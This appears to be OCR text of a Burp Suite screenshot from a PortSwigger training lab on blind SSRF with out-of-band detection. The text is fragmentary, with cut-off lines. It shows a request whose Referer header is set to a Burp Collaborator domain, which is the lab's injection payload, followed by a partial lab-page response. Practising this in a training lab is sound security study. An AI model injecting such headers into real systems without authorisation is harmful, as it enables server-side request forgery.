 Request
Pretty Raw Hex MarkInfo \n
1 GET /product?productId=2 HTTP/2
2 Host: 0aa3006004643acc807ba88a00390080.web-security-academy.net
3 Cookie: session=BzjK5gt3ROikvLEQorGFVMe7xBOo99np
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebK
like Gecko) Chrome/116.0.5845.111 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://n2qvqg2rn3k3x9ioaxfajeujwa21q0ep.oastify.com
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9
17
18
Search
Scan
Scan selected insertion point
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Show response in browser
Request in browser
Extensions
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
-Options: SAMEORIGIN
-Length: 4096
PE html>
>
nk href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
nk href=/resources/css/labsEcommerce.css rel=stylesheet>
tle>
lind SSRF with out-of-band detection
itle>
d>
>
ript src="/resources/labheader/js/labHeader.js">
cript>
v id="academyLabHeader">
section class='academyLabBanner'>
<div class=container>
<div class=logo>
</div>
<div class=title-container>
<h2>
Blind SSRF with out-of-band detection
</h2>
<a class=link-back href='
https://portswigger.net/web-security/ssrf/blind/lab-out-of-band-detect
ion'>
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
<svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
28 30' enable-background='new 0 0 28 30' xml:space=preserve title=
back-arrow>
<g>
<polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
<polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15
'>
Search 0 highlights